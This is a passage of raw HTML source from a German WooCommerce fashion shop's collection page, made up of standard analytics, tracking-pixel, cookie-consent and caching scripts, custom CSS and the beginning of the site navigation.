<script src="https://cfw51.rabbitloader.xyz/eyJjIjpmYWxzZSwiaCI6Imhhbm5hb2JlcmtlcnNjaC5jb20iLCJ2Ijo1ODUxNjA4NzksInIiOjF9/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="text/rlscript"></script>
<script src="https://cfw51.rabbitloader.xyz/eyJjIjpmYWxzZSwiaCI6Imhhbm5hb2JlcmtlcnNjaC5jb20iLCJ2Ijo1ODUxNjA4NzksInIiOjF9/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer data-wp-strategy="defer" type="text/rlscript"></script>
<script id="wc-add-to-cart-js-extra" type="text/rlscript">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https://hannaoberkersch.com/warenkorb/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://cfw51.rabbitloader.xyz/eyJjIjpmYWxzZSwiaCI6Imhhbm5hb2JlcmtlcnNjaC5jb20iLCJ2Ijo1ODUxNjA4NzksInIiOjF9/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer" type="text/rlscript"></script>
<script src="https://cfw51.rabbitloader.xyz/eyJjIjpmYWxzZSwiaCI6Imhhbm5hb2JlcmtlcnNjaC5jb20iLCJ2Ijo1ODUxNjA4NzksInIiOjF9/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer data-wp-strategy="defer" type="text/rlscript"></script>
<script id="woocommerce-js-extra" type="text/rlscript">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://cfw51.rabbitloader.xyz/eyJjIjpmYWxzZSwiaCI6Imhhbm5hb2JlcmtlcnNjaC5jb20iLCJ2Ijo1ODUxNjA4NzksInIiOjF9/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer data-wp-strategy="defer" type="text/rlscript"></script>
<script id="WCPAY_ASSETS-js-extra" type="text/rlscript">
var wcpayAssets = {"url":"https://hannaoberkersch.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script data-no-optimize="1" data-no-minify="1" data-cfasync="false" src="https://cfw51.rabbitloader.xyz/eyJjIjpmYWxzZSwiaCI6Imhhbm5hb2JlcmtlcnNjaC5jb20iLCJ2Ijo1ODUxNjA4NzksInIiOjF9/wp-content/cache/borlabs-cookie/1/borlabs-cookie-config-de.json.js?ver=3.3.22-82" id="borlabs-cookie-config-js" type="text/rlscript"></script>

<!-- Google Tag (gtac.js) durch Site-Kit hinzugefügt -->
<!-- Von Site Kit hinzugefügtes Google-Analytics-Snippet -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-VFDJ6V6ZM8" id="google_gtagjs-js" async="" type="text/rlscript"></script>
<script id="google_gtagjs-js-after" type="text/rlscript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["hannaoberkersch.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-VFDJ6V6ZM8");
//# sourceURL=google_gtagjs-js-after
</script>
<script id="ecs_ajax_load-js-extra" type="text/rlscript">
var ecs_ajax_params = {"ajaxurl":"https://hannaoberkersch.com/wp-admin/admin-ajax.php","posts":"{\"page\":0,\"pagename\":\"shop-kollektionen\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"shop-kollektionen\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
</script>
<script src="https://cfw51.rabbitloader.xyz/eyJjIjpmYWxzZSwiaCI6Imhhbm5hb2JlcmtlcnNjaC5jb20iLCJ2Ijo1ODUxNjA4NzksInIiOjF9/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js" type="text/rlscript"></script>
<script src="https://cfw51.rabbitloader.xyz/eyJjIjpmYWxzZSwiaCI6Imhhbm5hb2JlcmtlcnNjaC5jb20iLCJ2Ijo1ODUxNjA4NzksInIiOjF9/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js" type="text/rlscript"></script>
<script data-borlabs-cookie-script-blocker-ignore="" type="text/rlscript">
	document.addEventListener('borlabs-cookie-google-tag-manager-after-consents', function () {
        window.BorlabsCookie.Unblock.unblockScriptBlockerId('gtmfourwp-custom-events');
    });
</script><link rel="https://api.w.org/" href="https://hannaoberkersch.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://hannaoberkersch.com/wp-json/wp/v2/pages/3446"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hannaoberkersch.com/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.9">
<meta name="generator" content="WooCommerce 10.4.2">
<link rel="shortlink" href="https://hannaoberkersch.com/?p=3446">
<meta name="generator" content="Site Kit by Google 1.168.0"><!-- Google Tag Manager -->
<script data-borlabs-cookie-script-blocker-id="google-tag-manager" type="text/template">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WG5ZGKQR');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer="" type="text/rlscript">
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"Hanna Oberkersch","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-borlabs-cookie-script-blocker-id="google-tag-manager" type="text/template" data-cfasync="false" data-pagespeed-no-defer="">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WG5ZGKQR');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	
	<meta name="generator" content="Elementor 3.33.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- Meta Pixel Code -->
<script type="text/rlscript">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type="text/rlscript">var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '103942309474785', url);
fbq('init', '103942309474785', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type="text/rlscript">
    fbq('track', 'PageView', []);
  </script><script data-no-optimize="1" data-no-minify="1" data-cfasync="false" data-borlabs-cookie-script-blocker-ignore="" type="text/rlscript">
    (function () {
        if ('0' === '1' && '1' === '1') {
            window['gtag_enable_tcf_support'] = true;
        }
        window.dataLayer = window.dataLayer || [];
        if (typeof window.gtag !== 'function') {
            window.gtag = function () {
                window.dataLayer.push(arguments);
            };
        }
        gtag('set', 'developer_id.dYjRjMm', true);
        if ('1' === '1') {
            let getCookieValue = function (name) {
                return document.cookie.match('(^|;)\\s*' + name + '\\s*=\\s*([^;]+)')?.pop() || '';
            };
            const gtmRegionsData = '{{ google-tag-manager-cm-regional-defaults }}';
            let gtmRegions = [];
            if (gtmRegionsData !== '\{\{ google-tag-manager-cm-regional-defaults \}\}') {
                gtmRegions = JSON.parse(gtmRegionsData);
            }
            let defaultRegion = null;
            for (let gtmRegionIndex in gtmRegions) {
                let gtmRegion = gtmRegions[gtmRegionIndex];
                if (gtmRegion['google-tag-manager-cm-region'] === '') {
                    defaultRegion = gtmRegion;
                } else {
                    gtag('consent', 'default', {
                        'ad_storage': gtmRegion['google-tag-manager-cm-default-ad-storage'],
                        'ad_user_data': gtmRegion['google-tag-manager-cm-default-ad-user-data'],
                        'ad_personalization': gtmRegion['google-tag-manager-cm-default-ad-personalization'],
                        'analytics_storage': gtmRegion['google-tag-manager-cm-default-analytics-storage'],
                        'functionality_storage': gtmRegion['google-tag-manager-cm-default-functionality-storage'],
                        'personalization_storage': gtmRegion['google-tag-manager-cm-default-personalization-storage'],
                        'security_storage': gtmRegion['google-tag-manager-cm-default-security-storage'],
                        'region': gtmRegion['google-tag-manager-cm-region'].toUpperCase().split(','),
						'wait_for_update': 500,
                    });
                }
            }
            let cookieValue = getCookieValue('borlabs-cookie-gcs');
            let consentsFromCookie = {};
            if (cookieValue !== '') {
                consentsFromCookie = JSON.parse(decodeURIComponent(cookieValue));
            }
            let defaultValues = {
                'ad_storage': defaultRegion === null ? 'denied' : defaultRegion['google-tag-manager-cm-default-ad-storage'],
                'ad_user_data': defaultRegion === null ? 'denied' : defaultRegion['google-tag-manager-cm-default-ad-user-data'],
                'ad_personalization': defaultRegion === null ? 'denied' : defaultRegion['google-tag-manager-cm-default-ad-personalization'],
                'analytics_storage': defaultRegion === null ? 'denied' : defaultRegion['google-tag-manager-cm-default-analytics-storage'],
                'functionality_storage': defaultRegion === null ? 'denied' : defaultRegion['google-tag-manager-cm-default-functionality-storage'],
                'personalization_storage': defaultRegion === null ? 'denied' : defaultRegion['google-tag-manager-cm-default-personalization-storage'],
                'security_storage': defaultRegion === null ? 'denied' : defaultRegion['google-tag-manager-cm-default-security-storage'],
                'wait_for_update': 500,
            };
            gtag('consent', 'default', {...defaultValues, ...consentsFromCookie});
            gtag('set', 'ads_data_redaction', true);
        }

        if ('0' === '1') {
            let url = new URL(window.location.href);

            if ((url.searchParams.has('gtm_debug') && url.searchParams.get('gtm_debug') !== '') || document.cookie.indexOf('__TAG_ASSISTANT=') !== -1 || document.documentElement.hasAttribute('data-tag-assistant-present')) {
                /* GTM block start */
                (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                })(window,document,'script','dataLayer','');
                /* GTM block end */
            } else {
                /* GTM block start */
                (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                    'https://hannaoberkersch.com/wp-content/uploads/borlabs-cookie/' + i + '.js?ver=not-set-yet';f.parentNode.insertBefore(j,f);
                })(window,document,'script','dataLayer','');
                /* GTM block end */
            }
        }


        let borlabsCookieConsentChangeHandler = function () {
            window.dataLayer = window.dataLayer || [];
            if (typeof window.gtag !== 'function') {
                window.gtag = function() {
                    window.dataLayer.push(arguments);
                };
            }

            let consents = BorlabsCookie.Cookie.getPluginCookie().consents;

            if ('1' === '1') {
                let gtmConsents = {};
                let customConsents = {};

				let services = BorlabsCookie.Services._services;

				for (let service in services) {
					if (service !== 'borlabs-cookie') {
						customConsents['borlabs_cookie_' + service.replaceAll('-', '_')] = BorlabsCookie.Consents.hasConsent(service) ? 'granted' : 'denied';
					}
				}

                if ('0' === '1') {
                    gtmConsents = {
                        'analytics_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('statistics') === true ? 'granted' : 'denied',
                        'functionality_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('statistics') === true ? 'granted' : 'denied',
                        'personalization_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('marketing') === true ? 'granted' : 'denied',
                        'security_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('statistics') === true ? 'granted' : 'denied',
                    };
                } else {
                    gtmConsents = {
                        'ad_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('marketing') === true ? 'granted' : 'denied',
                        'ad_user_data': BorlabsCookie.Consents.hasConsentForServiceGroup('marketing') === true ? 'granted' : 'denied',
                        'ad_personalization': BorlabsCookie.Consents.hasConsentForServiceGroup('marketing') === true ? 'granted' : 'denied',
                        'analytics_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('statistics') === true ? 'granted' : 'denied',
                        'functionality_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('statistics') === true ? 'granted' : 'denied',
                        'personalization_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('marketing') === true ? 'granted' : 'denied',
                        'security_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('statistics') === true ? 'granted' : 'denied',
                    };
                }
                BorlabsCookie.CookieLibrary.setCookie(
                    'borlabs-cookie-gcs',
                    JSON.stringify(gtmConsents),
                    BorlabsCookie.Settings.automaticCookieDomainAndPath.value ? '' : BorlabsCookie.Settings.cookieDomain.value,
                    BorlabsCookie.Settings.cookiePath.value,
                    BorlabsCookie.Cookie.getPluginCookie().expires,
                    BorlabsCookie.Settings.cookieSecure.value,
                    BorlabsCookie.Settings.cookieSameSite.value
                );
                gtag('consent', 'update', {...gtmConsents, ...customConsents});
            }


            for (let serviceGroup in consents) {
                for (let service of consents[serviceGroup]) {
                    if (!window.BorlabsCookieGtmPackageSentEvents.includes(service) && service !== 'borlabs-cookie') {
                        window.dataLayer.push({
                            event: 'borlabs-cookie-opt-in-' + service,
                        });
                        window.BorlabsCookieGtmPackageSentEvents.push(service);
                    }
                }
            }
            let afterConsentsEvent = document.createEvent('Event');
            afterConsentsEvent.initEvent('borlabs-cookie-google-tag-manager-after-consents', true, true);
            document.dispatchEvent(afterConsentsEvent);
        };
        window.BorlabsCookieGtmPackageSentEvents = [];
        document.addEventListener('borlabs-cookie-consent-saved', borlabsCookieConsentChangeHandler);
        document.addEventListener('borlabs-cookie-handle-unblock', borlabsCookieConsentChangeHandler);
    })();
</script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#F4F1E9">
			<link rel="icon" href="https://hannaoberkersch.com/wp-content/uploads/2023/06/cropped-Favicon-32x32.png" sizes="32x32">
<link rel="icon" href="https://hannaoberkersch.com/wp-content/uploads/2023/06/cropped-Favicon-192x192.png" sizes="192x192">
<link rel="apple-touch-icon" href="https://hannaoberkersch.com/wp-content/uploads/2023/06/cropped-Favicon-180x180.png">
<meta name="msapplication-TileImage" content="https://hannaoberkersch.com/wp-content/uploads/2023/06/cropped-Favicon-270x270.png">
		<style id="wp-custom-css">
			.elementor-form-fields-wrapper {
	margin:0px !important;
}
.variationsset .cfvsw-swatches-option.cfvsw-label-option {
    background: #ffffff00;
    border: 1px solid black;
    color: black;
	    font-family: "Noe Display", Sans-serif;
    font-weight: 600;
		border-radius: 1px !important;
}
.variationsset td.value {
    background: #ff000000;
    line-height: 0px !important;
	    padding: 0px;
}
.setalllignment .elementor-widget-wrap.elementor-element-populated {
    display: inline-flex !important;
    justify-content: space-between !important;
    flex-wrap: nowrap !important;
}
.variationsset button.single_add_to_cart_button.button.alt.wp-element-button.disabled.wc-variation-selection-needed {
    width: 100%;
    font-family: "Noe Display", Sans-serif;
    font-size: 20px;
    font-weight: 500;
    
}
.headtitle {
    width: 175% !important;
}
.relatedset a.button.wp-element-button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
    width: 100%;
	text-align: center;
}
.relatedset span.price {
    line-height: 0px;
    padding-top: 30px;
    margin-left: 30px;
	    font-size: 20px !important;
}
.relatedset a.woocommerce-LoopProduct-link.woocommerce-loop-product__link {
    display: inline-flex !important;
    flex-wrap: wrap;
	justify-content: space-between;
}
a.reset_variations {
    display: none !important;
}
.variationsset button.single_add_to_cart_button.button.alt.wp-element-button {
    width: 100%;
}
span.price {
    color: #000000 !important;
    font-family: "Noe Display", Sans-serif;
    font-size: 14px !important;
    font-weight: 600;
    text-transform: none;
    letter-spacing: 1.7px;
}
a.button.wc-forward.wp-element-button {
    font-family: "Noe Display", Sans-serif;
    font-size: 14px;
    font-weight: 700;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-radius: 0px 0px 0px 0px;
    padding: 14px 35px 14px 35px;
    color: #000000;
    background-color: #00000000;
    border-color: #000000;
    transition: all 0.2s;
}
.woocommerce-message {
    font-family: "graphik light", Sans-serif;
    font-size: 14px;
    font-weight: 600;
    line-height: 1.7em;
}
@media (max-width: 600px){
.elementor-field-group{
	padding :5px !important;
	}
	.relatedset span.price {
     
    padding-top: 18px;
   
}
	.headtitle h2.elementor-heading-title {
    font-size: 18px !important;
}
	.svgset img {
    max-width: 91% !important;
}
.elementor-54 .elementor-element.elementor-element-51e3012 {
	--arrow-size: 15px;
}
	#wpfront-scroll-top-container img{
		width:20px;
		max-width:100%;
		height:auto;
	}
}

.shop-btn:hover svg{
	margin-left:5px;
}
.big-images img{
	width:100% !important; 
}
@media (min-width: 1700px){
	.collection-title h2{
		font-size:70px !important;
	}
	.collection-desc p{
		font-size:32px !important;
		line-height: 48px !important;
	}
	.sub-title h2{
		font-size:60px !important;
	}
	.name h2{
		font-size:150px !important;
	}
}
.elementor-menu-cart__toggle_button{border:unset !important;}
.elementor-menu-toggle{    padding: 0.5em 0.25em 0em 0em !important;}

@media screen and (min-width: 1440px){
	
.Full-height-section{
	min-height:100vh !important;
}
}
#wpfront-scroll-top-container{
	    opacity: 0.8;
    right: 20px ;
    padding: 12px 15px !important;
    bottom: 60px !important;
    background-color: rgb(0, 0, 0) !important;
    border-radius: 70px !important;
    display: block;
}
@media screen and (min-width: 1400px){
	.elementor-23 .elementor-element.elementor-element-1ec51e3 .elementor-nav-menu .elementor-item {
    font-family: "Noe Display", Sans-serif;
    font-size: 22px;
    font-weight: 600;
	}
.elementor-23 .elementor-element.elementor-element-9fb59e7 .elementor-nav-menu .elementor-item {
    font-family: "Noe Display", Sans-serif;
    font-size: 22px;
    font-weight: 600;
	}
}
@media screen and (min-width: 1800px){
	.big-sections .elementor-container{
		height: 850px;
	}
}
a.elementor-post__read-more{ 	
	padding: 5px 10px;
    border: 1px solid #000;align-content}
.elementor-menu-cart__main{background-color: #f4f1e9 !important;}
.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a {
	font-family: "Noe Display", Sans-serif !important;font-size:18px;color:#000;}
.elementor-menu-cart__subtotal{
	font-family: "Noe Display", Sans-serif !important;font-size:16px;
}
.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a{
	font-family: "Noe Display", Sans-serif !important;color:#000  !important;    background-color: transparent  !important;
    border: 1px solid #000  !important;
}
.elementor-menu-cart__footer-buttons{display:flex !important;}
.entry-title, .woocommerce table.shop_table th,.woocommerce table.shop_table td, .cart_totals h2{font-family: "Noe Display", Sans-serif !important;}

@media screen and (max-width: 749px){
	#shop-btn{	width: 250px;
    display: flex;
	}
}
@media screen and (min-width: 750px){
	#shop-btn{	width: 275px;
    display: flex;
		border: 1px solid #000 !important;
	}
}
.woocommerce table.shop_table td a{
	color:#000 !important;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{
	    border: 1px solid #000;
    border-radius: 0px;
    background: transparent;
    color: #000;
	    font-family: "Noe Display", Sans-serif;
    font-size: 24px;
    font-weight: 700;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover {
	background:#000 !important;
	color:#fff;
}

#tab-description a{
	color:#AB7131 !important;
}
#about-link {
	color:#AB7131 !important;
}		</style>
		<script>var rlPageData = {"rlCached":"1","rlCacheRebuild":"N","rlModified":"","exp":"2025-12-29T00:22:51+00:00","ple":"aeyJkaWQjOiI2NTkyY2Y2MGQzOTU4NmVkM2U1ZDM4ZmQifQ","pls":68};</script><script data-rlskip="1" id="rl-sdk-js-0">!function(e,r,a,t){var n="searchParams",l="append",i="getTime",o="Date",d=e.rlPageData||{},f=d.rlCached;r.cookie="rlCached="+(f?"1":"0")+"; path=/;";let c=new e[o];function h(r){if(!r)return;let a=new e[o](r);return a&&a.getFullYear()>1970&&a<c}let u=h(d.exp),p=h(d.rlModified);(!f||u||p)&&!a&&setTimeout(function r(){let a=new e[o](p?d.rlModified:t);if(u){let f=new e[o](d.exp);f>a&&(a=f)}var h=new URL(location.href);h[n][l]("rl-warmup","1"),h[n][l]("rl-rand",c[i]()),h[n][l]("rl-only-after",a[i]()),fetch(h)},1e3)}(this,document,"","2025-12-28T23:22:50+00:00");</script><style type="text/css">.rl-lazyload,.rl-lazyloading{opacity: 0.4; transition: opacity 400ms;}</style><script src="https://cfw51.rabbitloader.xyz/rl.cl.m.v5.3.27.js" fetchpriority="high" async=""></script></head>
<body class="wp-singular page-template-default page page-id-3446 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-kit-6 elementor-page elementor-page-3446">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="about:blank" height="0" width="0" style="display:none;visibility:hidden" data-rl-src="ns " class=" rl-lazyload" loading="lazy" title="embedded content 1"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="about:blank" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true" data-rl-src="https://www.googletagmanager.com/ns.html?id=GTM-WG5ZGKQR" class=" rl-lazyload" loading="lazy" title="embedded content 2"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx" src="[data-uri]" data-rl-src="https://www.facebook.com/tr?id=103942309474785&amp;ev=PageView&amp;noscript=1" class=" rl-lazyload">
</noscript>
<!-- End Meta Pixel Code -->

<a class="skip-link screen-reader-text" href="#content" aria-label="Link 0">Zum Inhalt springen</a>

		<header data-elementor-type="header" data-elementor-id="661" class="elementor elementor-661 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-561a7b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="561a7b3" data-element_type="section" data-settings='{"background_background":"classic"}'>
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7a1b777 elementor-hidden-mobile" data-id="7a1b777" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bf7226 elementor-nav-menu__align-start elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1bf7226" data-element_type="widget" data-settings='{"layout":"horizontal","submenu_icon":{"value":"&lt;i class=\"fas fa-caret-down\" aria-hidden=\"true\"&gt;&lt;\/i&gt;","library":"fa-solid"},"toggle":"burger"}' data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menü" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-1bf7226" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3446 current_page_item menu-item-3461"><a href="https://hannaoberkersch.com/shop-kollektionen/" aria-current="page" class="elementor-item elementor-item-active" aria-label="Link 1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://hannaoberkersch.com/about/" class="elementor-item" aria-label="Link 2">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1732"><a href="https://hannaoberkersch.com/blog/" class="elementor-item" aria-label="Link 3">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4308"><a href="https://hannaoberkersch.com/subscribe/" class="elementor-item" aria-label="Link 4">katalog</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menü Umschalter" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1bf7226" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3446 current_page_item menu-item-3461"><a href="https://hannaoberkersch.com/shop-kollektionen/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1" aria-label="Link 5">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://hannaoberkersch.com/about/" class="elementor-item" tabindex="-1" aria-label="Link 6">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1732"><a href="https://hannaoberkersch.com/blog/" class="elementor-item" tabindex="-1" aria-label="Link 7">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4308"><a href="https://hannaoberkersch.com/subscribe/" class="elementor-item" tabindex="-1" aria-label="Link 8">katalog</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5d1bba7" data-id="5d1bba7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a59cd2 sub-title elementor-widget elementor-widget-heading" data-id="3a59cd2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://hannaoberkersch.com" aria-label="Link 9">Hanna Oberkersch</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5c933a7" data-id="5c933a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
